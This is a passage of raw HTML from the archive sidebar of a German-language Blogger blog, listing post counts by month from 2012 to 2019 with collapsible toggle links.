März
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                    (
                    57
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                    (
                    53
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                    (
                    79
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                    (
                    41
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                    (
                    76
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                    (
                    126
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
